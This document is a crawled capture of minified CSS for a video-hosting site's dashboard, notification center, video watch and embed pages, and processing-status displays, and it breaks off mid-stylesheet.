#f5ede8)}.notification-center__label{display:none}.notification-center__badge{display:inline-flex;align-items:center;justify-content:center;min-width:26px;height:22px;padding:0 .4rem;border-radius:999px;background:linear-gradient(135deg,rgba(214,58,58,.98),rgba(121,43,39,.94));color:#1d0908;font-size:.75rem;font-weight:800}.notification-center__dropdown{position:absolute;right:0;top:calc(100% + 8px);width:min(360px,90vw);background:#1b0f0d;border:1px solid rgba(245,237,232,.12);border-radius:14px;box-shadow:0 18px 48px rgba(0,0,0,.45);z-index:20;overflow:hidden}.notification-center__header{display:flex;align-items:center;justify-content:space-between;padding:.75rem 1rem;border-bottom:1px solid rgba(245,237,232,.08);background:rgba(245,237,232,.04)}.notification-center__title{font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.notification-center__loading{font-size:.85rem;color:rgba(245,237,232,.75)}.notification-center__empty{padding:1rem;color:rgba(245,237,232,.8);font-size:.95rem}.notification-center__list{list-style:none;margin:0;padding:0;max-height:360px;overflow-y:auto}.notification-center__item{display:flex;gap:.75rem;padding:.85rem 1rem;border-bottom:1px solid rgba(245,237,232,.04)}.notification-center__item:last-child{border-bottom:none}.notification-center__item--success{border-left:3px solid #6fdd8b}.notification-center__item--warning{border-left:3px solid #f3c065}.notification-center__item--error{border-left:3px solid #f25757}.notification-center__item--info{border-left:3px solid #6ea8fe}.notification-center__item-body{flex:1;display:flex;flex-direction:column;gap:.3rem}.notification-center__item-title{font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.notification-center__item-message{color:rgba(245,237,232,.88);line-height:1.4}.notification-center__item-meta{font-size:.82rem;color:rgba(245,237,232,.68)}.notification-center__actions{display:flex;align-items:center}.notification-center__dismiss{border:0;background:rgba(245,237,232,.08);color:#f5ede8;color:var(--byse-text, #f5ede8);padding:.45rem .85rem;border-radius:10px;cursor:pointer;transition:background .12s ease,transform .12s ease}.notification-center__dismiss:hover{background:rgba(245,237,232,.15);transform:translateY(-1px)}.dashboard-header__financial{display:inline-flex;align-items:center;gap:.85rem;padding:.42rem .95rem;min-height:42px;border-radius:11px;background:linear-gradient(135deg,rgba(245,237,232,.06),rgba(245,237,232,.02));border:1px solid rgba(245,237,232,.12);box-shadow:0 18px 48px rgba(0,0,0,.45);backdrop-filter:blur(12px);transition:background .12s ease,border .12s ease,transform .12s ease}.dashboard-header__financial:hover{background:linear-gradient(135deg,rgba(245,237,232,.1),rgba(245,237,232,.04));border-color:rgba(245,237,232,.2);transform:translateY(-1px)}.dashboard-header__balance{display:inline-flex;align-items:center;gap:.8rem;line-height:1.15}.dashboard-header__balance-icon{display:inline-flex;align-items:center;justify-content:center;width:1.85rem;height:1.85rem;border-radius:50%;background:rgba(245,237,232,.08);color:rgba(245,237,232,.85);border:1px solid rgba(245,237,232,.14);box-shadow:inset 0 1px rgba(245,237,232,.2)}.dashboard-header__balance-info{display:flex;flex-direction:column;gap:.2rem}.dashboard-header__balance-label{font-size:.68rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(245,237,232,.6)}.dashboard-header__balance-value{display:inline-flex;align-items:baseline;gap:.3rem;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-header__balance-currency{font-size:.85rem;font-weight:600;opacity:.75}.dashboard-header__balance-amount{font-size:1.22rem;font-weight:700;letter-spacing:-.01em}.dashboard-header__wallet{display:inline-flex;align-items:center;justify-content:center;min-width:98px;padding:.42rem .95rem;border-radius:11px;background:linear-gradient(135deg,rgba(245,237,232,.08),rgba(245,237,232,.04));color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.76rem;font-weight:800;letter-spacing:.08em;text-transform:uppercase;border:1px solid rgba(245,237,232,.2);box-shadow:inset 0 1px rgba(245,237,232,.28),0 12px 32px rgba(0,0,0,.35);transition:background .12s ease-in-out,transform .12s ease-in-out,box-shadow .12s ease-in-out,border-color .12s ease-in-out}.dashboard-header__wallet:hover{background:linear-gradient(135deg,rgba(245,237,232,.12),rgba(245,237,232,.07));border-color:rgba(245,237,232,.26);transform:translateY(-1px);box-shadow:inset 0 1px rgba(245,237,232,.32),0 14px 36px rgba(0,0,0,.38)}.dashboard-header__user{display:flex;align-items:center;gap:.9rem;background:linear-gradient(135deg,rgba(245,237,232,.05),rgba(245,237,232,.02));padding:.45rem .85rem;min-height:42px;border-radius:11px;border:1px solid rgba(245,237,232,.12);box-shadow:0 16px 40px rgba(0,0,0,.42);transition:background .12s ease,border .12s ease}.dashboard-header__user:hover{background:linear-gradient(135deg,rgba(245,237,232,.08),rgba(245,237,232,.04));border-color:rgba(245,237,232,.2)}.dashboard-header__avatar{width:34px;height:34px;border-radius:50%;overflow:hidden;background:rgba(214,58,58,.12);border:1px solid rgba(245,237,232,.18);display:flex;align-items:center;justify-content:center;box-shadow:inset 0 1px rgba(245,237,232,.25)}.dashboard-header__avatar img{width:26px;height:26px}.dashboard-header__details{display:flex;flex-direction:column;font-size:.82rem;line-height:1.15}.dashboard-header__name{font-weight:800}.dashboard-header__email{color:rgba(245,237,232,.6)}.dashboard-header__logout{padding:.32rem .8rem;border-radius:10px;background:rgba(245,237,232,.06);border:1px solid rgba(245,237,232,.18);color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.72rem;font-weight:700;text-transform:uppercase;letter-spacing:.04em;box-shadow:inset 0 1px rgba(245,237,232,.24),0 10px 24px rgba(0,0,0,.32);transition:background .12s ease,border .12s ease,box-shadow .12s ease}.dashboard-header__logout:hover{background:linear-gradient(135deg,rgba(245,237,232,.12),rgba(245,237,232,.06));border-color:rgba(245,237,232,.26);box-shadow:inset 0 1px rgba(245,237,232,.3),0 12px 28px rgba(0,0,0,.34)}.dashboard-content{flex:1;width:100%;margin:0}.dashboard-page{display:flex;flex-direction:column;gap:1.5rem}.dashboard-card{background:rgba(16,9,9,.94);background:var(--byse-card, rgba(16, 9, 9, .94));border-radius:24px;padding:1.75rem 2rem;box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow, 0 28px 60px rgba(6, 2, 2, .65));border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft, rgba(97, 52, 32, .45));color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-card--hello{display:flex;align-items:center;gap:2.5rem;padding:2.25rem 2.5rem;background:linear-gradient(135deg,rgba(214,58,58,.95),rgba(122,43,39,.95));color:#f5ede8;color:var(--byse-text, #f5ede8);box-shadow:0 32px 60px rgba(214,58,58,.38)}.dashboard-card__hello-media img{width:96px;height:auto}.dashboard-card__title{font-size:1.6rem;margin:0}.dashboard-card__subtitle{margin:.35rem 0 0;font-size:1rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72))}.dashboard-metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:1.25rem;gap:1.25rem;margin-top:1.75rem}.dashboard-card--metric{display:flex;flex-direction:column;gap:.35rem;padding:1.5rem 1.75rem}.dashboard-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.52)}.dashboard-metric__value{font-size:2rem;font-weight:700}.dashboard-metric__trend{font-size:.85rem;font-weight:700}.dashboard-metric__trend.positive{color:#f15f5f;color:var(--byse-amber-strong, #f15f5f)}.dashboard-metric__trend.negative{color:#a44132}.dashboard-metric__trend.neutral{color:rgba(245,237,232,.52)}.dashboard-metric__hint{font-size:.85rem;color:rgba(245,237,232,.52)}.dashboard-grid{display:grid;grid-template-columns:minmax(0,1fr) 320px;grid-gap:1.75rem;gap:1.75rem}.dashboard-grid__main,.dashboard-grid__aside{display:flex;flex-direction:column;gap:1.5rem}.dashboard-card__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}.dashboard-card--chart{padding-bottom:2.25rem}.dashboard-chart{height:320px}.dashboard-empty{margin:0;color:rgba(245,237,232,.5);font-size:.95rem}.dashboard-recent{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:1rem}.dashboard-recent__item{display:flex;flex-direction:column;gap:.4rem;padding-bottom:1rem;border-bottom:1px solid rgba(214,58,58,.15)}.dashboard-recent__item:last-child{border-bottom:0;padding-bottom:0}.dashboard-recent__name{font-weight:600;font-size:.95rem;color:#f5ede8;color:var(--byse-text, #f5ede8);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dashboard-recent__meta{display:flex;gap:1rem;font-size:.8rem;color:rgba(245,237,232,.52)}.dashboard-summary{margin:0;padding:0}.dashboard-summary__row{display:flex;justify-content:space-between;gap:1rem;padding:.6rem 0;border-bottom:1px solid rgba(214,58,58,.14);font-size:.9rem}.dashboard-summary__row:last-child{border-bottom:0}.dashboard-summary__row dt{color:rgba(245,237,232,.58);font-weight:600}.dashboard-summary__row dd{margin:0;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-storage__bar{height:12px;border-radius:999px;background:rgba(214,58,58,.12);overflow:hidden;margin-bottom:.85rem}.dashboard-storage__bar span{display:block;height:100%;border-radius:inherit;background:linear-gradient(135deg,#d63a3a,#973627)}.dashboard-storage__details{display:flex;justify-content:space-between;font-size:.85rem;color:rgba(245,237,232,.6)}.dashboard-storage__used{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-card--error{border:1px solid rgba(214,58,58,.45)}@media (max-width: 1200px){.dashboard-grid{grid-template-columns:minmax(0,1fr)}.dashboard-grid__aside{flex-direction:row;flex-wrap:wrap}.dashboard-grid__aside>*{flex:1 1 280px}}@media (max-width: 991px){.dashboard-sidebar{position:fixed;left:0;top:0;bottom:0;transform:translate(-100%);transition:transform .25s ease;width:240px;padding:2rem 1.25rem;box-shadow:24px 0 60px rgba(6,9,26,.45)}.dashboard-shell.nav-open .dashboard-sidebar{transform:translate(0)}.dashboard-overlay{display:block}.dashboard-mobile-toggle{display:inline-flex;align-items:center;justify-content:center;margin-right:1rem}.dashboard-header{padding:1rem 1.5rem;gap:1rem}.dashboard-content{padding:2rem 1.5rem 2.5rem}.dashboard-card--hello{flex-direction:column;text-align:center;align-items:flex-start}.dashboard-card__hello-media img{width:72px}}@media (max-width: 575px){.dashboard-header{flex-wrap:wrap;gap:.75rem}.dashboard-header__extras{width:100%}.dashboard-header__financial{width:100%;justify-content:space-between;gap:.75rem;padding:.42rem .9rem}.dashboard-header__spacer{display:none}.dashboard-header__wallet{min-width:92px;padding:.38rem .85rem}.dashboard-header__balance{flex:1}.dashboard-header__balance-icon{width:1.72rem;height:1.72rem}.dashboard-header__balance-amount{font-size:1.15rem}.dashboard-header__notifications{width:100%;margin-left:0}.notification-center__toggle{width:100%;justify-content:space-between}.notification-center__label{display:inline}.notification-center__dropdown{position:static;width:100%;margin-top:.5rem}.dashboard-content{padding:1.75rem 1.25rem 2rem}.dashboard-card{padding:1.5rem 1.25rem}.dashboard-card--metric{padding:1.25rem 1.4rem}.dashboard-card--hello{padding:1.75rem 1.5rem}.dashboard-header__user{padding:.38rem .65rem}.dashboard-header__details{display:none}}.legacy-dashboard{display:flex;flex-direction:column;gap:1.5rem}.legacy-dashboard-grid{display:grid;grid-gap:1.5rem;gap:1.5rem;grid-template-columns:minmax(0,2fr) minmax(0,1fr);align-items:start;padding:2rem}.legacy-dashboard-main,.legacy-dashboard-aside{display:flex;flex-direction:column;gap:1.5rem}.legacy-card{background:rgba(16,9,9,.94);background:var(--byse-card, rgba(16, 9, 9, .94));border-radius:22px;padding:1.75rem 2rem;border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft, rgba(97, 52, 32, .45));box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow, 0 28px 60px rgba(6, 2, 2, .65))}.legacy-card__header{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}.legacy-card__title{margin:0;font-size:1.1rem;font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.hello-block{display:flex;align-items:center;gap:2rem;padding:2.25rem 2.5rem;background:radial-gradient(95% 140% at 110% 35%,rgba(214,58,58,.96),rgba(116,53,36,.92) 55%,rgba(59,31,20,.9)),url(/assets/images/bg-wave2.svg) repeat 0 0/auto 120px;color:#f5ede8;color:var(--byse-text, #f5ede8);box-shadow:0 34px 70px rgba(214,58,58,.38)}.hello-block__media img{width:108px;height:auto}.hello-block__title{margin:0;font-size:2rem;font-weight:700}.hello-block__subtitle{margin:.35rem 0 0;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72))}.dashboard-alert{border-radius:16px;padding:1rem 1.5rem;background:rgba(214,58,58,.12);border:1px solid rgba(214,58,58,.45);color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.9rem}.dashboard-alert--hero{width:100%;margin-bottom:1.25rem;background:linear-gradient(92deg,rgba(214,58,58,.18),rgba(214,58,58,.08));border-color:rgba(214,58,58,.65);box-shadow:0 16px 36px rgba(214,58,58,.24)}.dashboard-alert__headline{margin:0 0 .35rem;font-size:1.125rem;font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-alert__body{margin:0;color:rgba(245,237,232,.86);color:var(--byse-text-soft, rgba(245, 237, 232, .86));line-height:1.5}.latest-video{overflow-x:auto;padding-bottom:.25rem}.latest-video__row{display:flex;flex-wrap:nowrap;min-width:-moz-fit-content;min-width:fit-content}.latest-video__item{flex:0 0 20%;max-width:20%;min-width:160px;padding:.3125rem;display:flex;flex-direction:column;gap:.65rem;color:#f5ede8;color:var(--byse-text, #f5ede8);text-decoration:none}.latest-video__info{display:flex;flex-direction:column;gap:.5rem;align-items:center}.latest-video__info .video-processing-status{width:100%}.latest-video__thumb{position:relative;width:100%;padding-top:56.25%;border-radius:10px;overflow:hidden;background:rgba(35,17,13,.8);box-shadow:0 18px 36px rgba(6,2,2,.45)}.latest-video__thumb img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;opacity:.55;transition:transform .25s ease,opacity .25s ease}.latest-video__item:hover .latest-video__thumb img{transform:scale(1.03);opacity:1}.latest-video__label{font-size:.8rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));max-width:132px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 auto}.legacy-metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-gap:1.2rem;gap:1.2rem}.legacy-metric{background:rgba(35,17,13,.8);border-radius:18px;padding:1.25rem 1.5rem;box-shadow:inset 0 1px rgba(214,58,58,.12)}.legacy-metric__label{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.55);margin-bottom:.4rem}.legacy-metric__value{font-size:1.9rem;font-weight:700;color:#f5ede8;color:var(--byse-text, #f5ede8)}.legacy-metric__trend{font-size:.85rem;font-weight:700}.legacy-metric__trend.positive{color:#f15f5f;color:var(--byse-amber-strong, #f15f5f)}.legacy-metric__trend.negative{color:#a44132}.legacy-metric__trend.neutral{color:rgba(245,237,232,.52)}.legacy-metric__hint{font-size:.75rem;color:rgba(245,237,232,.52)}.legacy-chart__canvas{height:320px}.legacy-list__items{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.75rem}.legacy-list__item{display:flex;align-items:center;gap:1rem;justify-content:space-between;background:rgba(35,17,13,.7);padding:.8rem 1rem;border-radius:14px}.legacy-list__index{width:2rem;height:2rem;border-radius:999px;background:rgba(214,58,58,.2);color:#f5ede8;color:var(--byse-text, #f5ede8);display:flex;align-items:center;justify-content:center;font-weight:700}.legacy-list__label{flex:1;color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.legacy-list__value{font-weight:700;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.85rem}.legacy-show-more{margin-top:1rem;width:100%;padding:.55rem 1.25rem;border-radius:999px;border:1px solid rgba(214,58,58,.45);background:rgba(214,58,58,.15);color:#f5ede8;color:var(--byse-text, #f5ede8);font-weight:600;text-transform:uppercase;letter-spacing:.04em;cursor:pointer;transition:background .2s ease,border-color .2s ease}.legacy-show-more:hover{background:rgba(214,58,58,.24);border-color:rgba(214,58,58,.6)}.legacy-storage__bar{height:10px;border-radius:999px;background:rgba(214,58,58,.12);overflow:hidden;margin-bottom:.85rem}.legacy-storage__bar span{display:block;height:100%;background:linear-gradient(135deg,#d63a3a,#973627)}.legacy-storage__details{display:flex;justify-content:space-between;font-size:.85rem;color:rgba(245,237,232,.6);margin-bottom:.75rem}.legacy-storage__value{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8)}.legacy-storage__limit{color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72))}.legacy-muted{color:rgba(245,237,232,.55);font-size:.85rem;margin:0}.legacy-empty{color:rgba(245,237,232,.5);font-size:.9rem;margin:0}.legacy-error{color:rgba(241,95,95,.9);margin:0;font-size:.9rem}@media (max-width: 1200px){.legacy-dashboard-grid{grid-template-columns:1fr}.legacy-card{padding:1.5rem}.legacy-metrics{grid-template-columns:1fr 1fr}}


--- FILE ---
content_type: text/css
request_url: https://g9r6.com/assets/videoPagesBundle-CVR9WjYW.css
body_size: 3867
content:
.video-embed-mode,.video-embed-mode body{background:#000!important;background-image:none!important;width:100%;height:100%;overflow:hidden}body.video-embed-mode,.video-embed-mode body,.video-embed-mode #root{min-height:100vh;height:100%}body.video-embed-mode,.video-embed-mode body{margin:0}body.video-embed-mode #root,.video-embed-mode #root{background:#000}.video-page{padding:32px 24px 64px;display:flex;flex-direction:column;gap:24px;max-width:1100px;margin:0 auto}.video-page--watch{max-width:none;width:100%;align-items:center;padding-top:72px}.video-embed-page{padding:0;margin:0;width:100vw;height:100vh;background:#000;display:flex;align-items:center;justify-content:center;position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.video-embed-page .video-player__surface{width:min(100vw,calc(100vh * 16 / 9));max-width:100vw;height:min(100vh,56.25vw);max-height:100vh}.video-embed-page .video-player__surface:before{float:left;padding-top:56.25%;content:""}.video-embed-page .video-player__surface:after{display:block;content:"";clear:both}.video-page--download{max-width:900px}.video-page__player{width:100%;display:flex;align-items:center;justify-content:center}.video-page--watch .video-page__player{padding:0 24px;flex-direction:column;align-items:center;gap:12px}.video-page__player-frame{width:100%;height:min(85vh,calc(max(320px,min(60vw,1280px))*.5625));display:flex;align-items:stretch;justify-content:center}.video-page__player-frame:before{float:left;padding-top:56.25%;content:""}.video-page__player-frame:after{display:block;content:"";clear:both}.video-page__player-frame>.video-player{width:100%}.video-page__player-frame>.video-player .video-player__surface{width:100%;height:100%}.video-page__player-frame--locked{background:rgba(12,12,18,.85);border-radius:16px;padding:32px;box-shadow:inset 0 0 0 1px rgba(255,255,255,.04)}.video-page__player.video-page__player--locked{align-items:stretch}.video-page__player-frame--embed{height:100%}.video-page__player-frame--embed:before{float:left;padding-top:auto;content:""}.video-page__player-frame--embed:after{display:block;content:"";clear:both}.video-page--watch .video-page__player-frame,.video-page--watch .video-page__details{width:max(320px,min(60vw,1280px))}.video-page--watch .video-page__details{align-self:center}.video-page__notice{width:100%;max-width:max(320px,min(60vw,1280px));margin:16px auto 0;padding:16px 20px;background:rgba(15,23,42,.75);border:1px solid rgba(148,163,184,.22);border-radius:12px;color:rgba(226,232,240,.92);text-align:center;line-height:1.5}.video-page__player--embed{width:100%;height:auto}.video-embed-page .video-page__player{width:100%;height:100%;padding:0}.video-embed-page .video-page__player-frame{width:100%;height:100%;align-items:center;justify-content:center}.video-embed-page .video-page__player-frame>.video-player{width:100%;height:auto;align-self:center}.video-embed-page .video-page__player-frame>.video-player .video-player__surface{width:100%;height:auto}.video-access-restriction{position:relative;width:100%;min-height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:16px;padding:max(32px,min(5vw,56px));text-align:center;color:rgba(248,250,252,.96);background:linear-gradient(145deg,rgba(15,23,42,.96),rgba(15,23,42,.78));border-radius:28px;border:1px solid rgba(148,163,184,.22);box-shadow:0 32px 64px rgba(15,23,42,.45);overflow:hidden}.video-access-restriction:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at top,rgba(248,113,113,.28),transparent 58%),radial-gradient(circle at bottom,rgba(56,189,248,.18),transparent 65%);opacity:.85;pointer-events:none}.video-access-restriction>*{position:relative;z-index:1}.video-access-restriction--embed{width:min(560px,calc(100vw - 64px));min-height:auto}.video-access-restriction__visual{display:flex;align-items:center;justify-content:center;margin-bottom:12px}.video-access-restriction__icon{width:max(104px,min(14vw,128px));height:max(104px,min(14vw,128px));border-radius:32px;background:rgba(248,113,113,.12);border:2px solid rgba(248,113,113,.35);color:#f87171;display:flex;align-items:center;justify-content:center;box-shadow:0 24px 60px rgba(248,113,113,.25)}.video-access-restriction__icon svg{width:max(60px,min(10vw,82px));height:max(60px,min(10vw,82px))}.video-access-restriction__title{margin:0;font-size:max(1.35rem,min(2.6vw,1.85rem));font-weight:700;letter-spacing:.015em}.video-access-restriction__message{margin:0;font-size:max(1rem,min(1.6vw,1.1rem));line-height:1.65;color:rgba(226,232,240,.92)}.video-access-restriction__hint{margin:0;font-size:max(.95rem,min(1.5vw,1.05rem));color:rgba(148,163,184,.9)}.video-access-restriction__footnote{margin:16px 0 0;font-size:.78rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(148,163,184,.7)}.video-access-restriction__footnote span{display:block;margin-top:6px;font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;text-transform:none;letter-spacing:0;font-size:.74rem;color:rgba(226,232,240,.92)}@media (max-width: 768px){.video-access-restriction{border-radius:24px;padding:32px 28px}.video-access-restriction__icon{border-radius:28px}}@media (max-width: 520px){.video-access-restriction{border-radius:20px;padding:28px 22px}.video-access-restriction__icon{width:96px;height:96px}.video-access-restriction__icon svg{width:54px;height:54px}.video-access-restriction__message,.video-access-restriction__hint{font-size:.95rem}}.video-embed-page__error{max-width:min(440px,calc(100% - 48px));margin:0 auto;padding:32px 28px;background:linear-gradient(135deg,rgba(15,23,42,.95),rgba(30,41,59,.88));border-radius:22px;border:1px solid rgba(148,163,184,.24);box-shadow:0 28px 60px rgba(15,23,42,.4);display:flex;align-items:flex-start;gap:20px;color:rgba(248,250,252,.96);text-align:left;backdrop-filter:blur(20px)}.video-embed-page__error--not-found{background:linear-gradient(135deg,rgba(15,23,42,.9),rgba(21,94,117,.88));border-color:rgba(56,189,248,.28);box-shadow:0 30px 70px rgba(13,148,136,.35)}.video-embed-page__error-icon{width:56px;height:56px;border-radius:18px;display:inline-flex;align-items:center;justify-content:center;background:rgba(248,113,113,.16);color:#fb7185;flex-shrink:0}.video-embed-page__error-icon svg{width:28px;height:28px}.video-embed-page__error-body{display:flex;flex-direction:column;gap:10px}.video-embed-page__error-title{margin:0;font-size:1.15rem;font-weight:600;letter-spacing:.01em}.video-embed-page__error-eyebrow{margin:0;font-size:.7rem;text-transform:uppercase;letter-spacing:.18em;font-weight:600;color:rgba(148,163,184,.75)}.video-embed-page__error-message{margin:0;font-size:.95rem;line-height:1.6;color:rgba(226,232,240,.9)}.video-embed-page__error--not-found .video-embed-page__error-icon{background:rgba(56,189,248,.18);color:#38bdf8}.video-embed-page__error--not-found .video-embed-page__error-title{color:rgba(248,250,252,.98)}.video-embed-page__error--not-found .video-embed-page__error-message{color:rgba(224,231,255,.92)}.video-page__not-found-wrapper{width:100%;display:flex;justify-content:center;padding:32px 0 8px}.video-page__not-found{width:min(520px,100%);padding:36px 32px;border-radius:24px;border:1px solid rgba(148,163,184,.18);background:linear-gradient(140deg,rgba(15,23,42,.92),rgba(30,64,175,.78));box-shadow:0 32px 68px rgba(15,23,42,.35);color:rgba(241,245,249,.96);display:flex;gap:20px;align-items:flex-start}.video-page__not-found-icon{width:60px;height:60px;border-radius:18px;background:rgba(96,165,250,.2);border:1px solid rgba(96,165,250,.35);color:#bfdbfe;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0}.video-page__not-found-icon svg{width:28px;height:28px}.video-page__not-found-body{display:flex;flex-direction:column;gap:12px}.video-page__not-found-title{margin:0;font-size:1.4rem;font-weight:600;letter-spacing:.01em;color:rgba(248,250,252,.98)}.video-page__not-found-message{margin:0;font-size:1rem;line-height:1.6;color:rgba(226,232,240,.9)}.video-page__not-found-action{align-self:flex-start;padding:10px 18px;border-radius:999px;background:rgba(59,130,246,.18);color:#93c5fd;text-decoration:none;font-weight:600;letter-spacing:.02em;transition:background .2s ease,color .2s ease,box-shadow .2s ease}.video-page__not-found-action:hover,.video-page__not-found-action:focus{background:rgba(59,130,246,.28);color:#bfdbfe;box-shadow:0 0 0 2px rgba(147,197,253,.35)}@media (max-width: 576px){.video-page__not-found{flex-direction:column;align-items:center;text-align:center;padding:28px 22px}.video-page__not-found-icon{width:56px;height:56px}.video-page__not-found-body{align-items:center}.video-page__not-found-action{align-self:center}}@media (max-width: 520px){.video-embed-page__error{padding:24px 20px;gap:16px;max-width:calc(100% - 32px)}.video-embed-page__error-icon{width:48px;height:48px;border-radius:16px}.video-embed-page__error-icon svg{width:24px;height:24px}.video-embed-page__error-title{font-size:1.05rem}.video-embed-page__error-message{font-size:.9rem}}.video-page__details{display:flex;flex-direction:column;gap:12px}.video-watch-page__meta{width:100%;max-width:max(320px,min(60vw,1280px));display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between;gap:12px}.video-watch-page__title{margin:0;font-size:1rem;line-height:1.35;word-break:break-word}.video-watch-page__timestamp{font-size:.95rem;color:rgba(255,255,255,.75);text-align:right;margin-left:auto}.video-watch-page__actions{width:100%;display:flex;justify-content:center}.video-watch-page__actions .btn{min-width:220px}.video-page__title{font-size:1.75rem;font-weight:700;margin:0}.video-page__stats{display:flex;gap:8px;font-size:.95rem;color:rgba(255,255,255,.75)}.video-page__description{background:rgba(15,15,20,.65);border-radius:12px;padding:16px 20px;line-height:1.5;color:rgba(255,255,255,.86)}.video-page__description p{margin:0 0 12px}.video-page__description p:last-child{margin-bottom:0}.video-page__status{width:100%;text-align:center;padding:48px 16px;font-size:1.1rem;color:rgba(255,255,255,.85)}.video-page__status--error{color:#f87171}.processing-notice{display:flex;flex-direction:column;gap:24px;color:rgba(255,255,255,.92);text-align:left}.processing-notice--player,.processing-notice--download{max-width:520px;margin:0 auto}.processing-notice--embed{max-width:420px;margin:0 auto}.processing-notice__title{font-size:1.4rem;margin:0;font-weight:700}.processing-notice__subtitle{margin:0;font-size:1rem;color:rgba(255,255,255,.75)}.processing-notice__stages{display:flex;flex-direction:column;gap:20px}.processing-status{background:rgba(15,15,20,.7);border:1px solid rgba(148,163,184,.14);border-radius:16px;padding:22px 24px;display:flex;flex-direction:column;gap:16px;box-shadow:0 18px 48px rgba(15,23,42,.25);backdrop-filter:blur(16px)}.processing-notice--download .processing-status,.processing-notice--player .processing-status{background:rgba(19,21,31,.78);border-color:rgba(255,255,255,.08)}.processing-notice--embed .processing-status{background:rgba(6,8,14,.88);border-color:rgba(148,163,184,.24);box-shadow:none;backdrop-filter:blur(8px)}.processing-status__header{display:flex;justify-content:space-between;align-items:baseline;gap:12px}.processing-status__label{font-weight:600;letter-spacing:.02em;text-transform:uppercase;font-size:.72rem;color:rgba(148,163,184,.8)}.processing-status__state{font-weight:600;font-size:.85rem;color:#e2e8f0;background:rgba(148,163,184,.18);padding:4px 12px;border-radius:999px;white-space:nowrap}.processing-status__state--pending{color:#facc15;background:rgba(250,204,21,.16)}.processing-status__state--running{color:#38bdf8;background:rgba(56,189,248,.16)}.processing-status__state--error{color:#fb7185;background:rgba(248,113,113,.16)}.processing-status__state--completed,.processing-status__state--finished{color:#4ade80;background:rgba(74,222,128,.16)}.processing-status__meta{display:flex;flex-wrap:wrap;gap:8px}.processing-status__meta-item{font-size:.8rem;color:rgba(226,232,240,.85);background:rgba(148,163,184,.14);border-radius:999px;padding:4px 10px}.processing-notice--embed .processing-status__meta-item{background:rgba(148,163,184,.12)}.processing-status__progress{display:flex;align-items:center;gap:12px}.processing-status__bar{flex:1;height:8px;background:rgba(148,163,184,.22);border-radius:999px;overflow:hidden}.processing-status__bar span{display:block;height:100%;background:linear-gradient(135deg,#60a5fa,#a855f7);border-radius:inherit;transition:width .3s ease}.processing-status__percent{font-weight:600;min-width:48px;text-align:right;font-size:.9rem;color:rgba(226,232,240,.9)}.processing-status__description{margin:0;font-size:.95rem;color:rgba(226,232,240,.78)}.processing-status__error{font-size:.85rem;color:#fca5a5}.processing-status--waiting{gap:12px}.processing-status--waiting .processing-status__state{background:rgba(250,204,21,.12)}.video-page__table{width:100%;border-collapse:collapse;background:rgba(15,15,20,.65);border-radius:12px;overflow:hidden}.video-page__table th,.video-page__table td{padding:16px 20px;text-align:left;border-bottom:1px solid rgba(255,255,255,.08)}.video-page__table tbody tr:last-child td{border-bottom:none}.video-page__download-button{background:linear-gradient(135deg,#2563eb,#9333ea);border:none;border-radius:999px;color:#fff;padding:8px 18px;font-weight:600;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease}.video-page__download-button:hover{transform:translateY(-1px);box-shadow:0 10px 20px rgba(59,130,246,.25)}.video-page__placeholder{width:100%;padding:48px 24px;border-radius:16px;background:rgba(15,15,20,.65);display:flex;flex-direction:column;gap:12px;align-items:center;text-align:center;color:rgba(255,255,255,.82)}.video-page__placeholder-code{font-size:.9rem;text-transform:uppercase;letter-spacing:.1em;color:rgba(255,255,255,.55)}.video-page__placeholder-title{font-size:1.25rem;font-weight:600}.video-page__placeholder-note{margin:0;font-size:.95rem;color:rgba(255,255,255,.6)}@media (max-width: 900px){.video-page{padding:24px 16px 